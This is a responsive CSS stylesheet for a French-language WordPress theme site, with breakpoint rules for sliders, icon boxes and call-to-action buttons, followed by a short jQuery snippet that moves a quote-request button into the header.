@media only screen and (max-width: 1100px) {
	#full_slider_1 ul li .slideshow_align_caption h2 {
		font-size: 32px !important;
	}

	#top article h3 a {
		font-size: 16px;
	}

}

@media ( max-width: 958px ) {
	#top .iconbox_left_content .iconbox_icon,
	#top .iconbox_right_content .iconbox_icon {
		width: auto;
		min-height: 140px;
	}

	.iconbox_left_content .iconbox_content {
		overflow: hidden;
	}
}


@media only screen and (max-width: 800px) {
	.cta .cta-texte h2 {
		padding: 10px;
	}
	.cta a {
		margin: 0 10%;
		width: 85%;
	}
	#full_slider_1 ul li .slideshow_align_caption .avia-caption-content {
		display: none;
	}
	.slideshow_caption {
		padding: 20px 40px;
		width: 90%;
	}
}

@media ( max-width: 767px ) {

	a.realisations-industriel,
	a.realisations-municipal,
	a.realisations-domiciliaire {
		max-width: inherit;
	}

	a.realisations-domiciliaire span,
	a.realisations-industriel span,
	a.realisations-municipal span {
		position: relative;
		top: -17px;
	}

	h3.slide-entry-title.entry-title {
		padding-top: 1px !important;
		min-height: 75px;
	}

	#top .iconbox_left_content .iconbox_icon,
	#top .iconbox_right_content .iconbox_icon {
		min-height: 50px;
	}

}

@media ( max-width: 640px ) {
	.av-logo-container .noLightbox .btn-obtenez-une-soumission {
		display: none !important;
	}

}

@media only screen and (max-width: 460px) {
	.responsive #top .av-large-testimonial-slider.avia-testimonial-wrapper .avia-testimonial {
		padding: 0 5px;
	}
	#top .avia-slideshow-arrows a{
		margin: 0 -30px;
	}
	.cta .cta-texte {
		width: 100%;
	}
	.cta .cta-texte h2 {
		padding: 0;
		font-size: 18px;
	}
	.cta a {
		margin: 0 10%;
		width: 85%;
	}
	#full_slider_1 ul li .slideshow_align_caption .avia-caption-content {
		display: none;
	}
	#full_slider_1 ul li .slideshow_align_caption .avia-slideshow-button {
		margin-top: 5px;
		padding: 5px;
	}

	.avia-button-right {
		float: none;
	}

	.avia-button.avia-position-right {
		float: none;
	}

}

@media ( max-width: 414px ) {

	a.realisations-domiciliaire span,
	a.realisations-industriel span,
	a.realisations-municipal span {
		top: -10px;
	}

@media ( max-width: 375px ) {

	a.realisations-domiciliaire span,
	a.realisations-industriel span,
	a.realisations-municipal span {
		top: -2px;
	}

}


--- FILE ---
content_type: application/javascript
request_url: https://mcbm.ca/wp/wp-content/themes/mcbm-theme/inc/custom.js?ver=6.9
body_size: -99
content:
jQuery(document).ready(function( $ ) {
	
	var btnsoumission = $(".btn-obtenez-une-soumission").fadeIn(1000);
	$("#top #wrap_all .social_bookmarks").prepend( $(btnsoumission) );
	$(btnsoumission).show(1000);
	
});